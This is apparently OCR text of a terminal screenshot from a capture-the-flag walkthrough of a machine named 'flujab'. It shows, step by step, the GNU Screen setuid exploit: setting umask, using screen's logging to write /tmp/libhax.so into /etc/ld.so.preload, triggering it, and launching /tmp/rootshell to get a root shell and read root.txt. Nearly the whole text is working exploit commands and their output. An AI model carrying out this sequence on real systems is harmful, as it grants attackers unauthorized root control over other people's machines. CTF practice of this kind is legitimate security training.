 [screen is terminating]
drno@flujab:~$ cd /etc
drno@flujab:/etc$ unumask 000 # because
bash: unumask: command not found
drno@flujab:/etc$ umask 000 # because
drno@flujab:/etc$
drno@flujab:/etc$ /usr/local/share/screen/screen -D -m -L ld.so.preload echo -ne
"\x0a/tmp/libhax.so" # newline needed
drno@flujab:/etc$ /usr/local/share/screen/screen -ls # screen itself is setuid,
so...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file):
ignored.
[+] done!
No Sockets found in /tmp/screens/S-drno.
drno@flujab:/etc$ /tmp/rootshell
#
# id
uid=0(root) gid=0(root) groups=0(root),1000(drno),1002(super),1003(medic),1004(d
rugs),1005(doctor)
# cd /root
# ls
root.txt  sshd_wl
# cat root.txt
#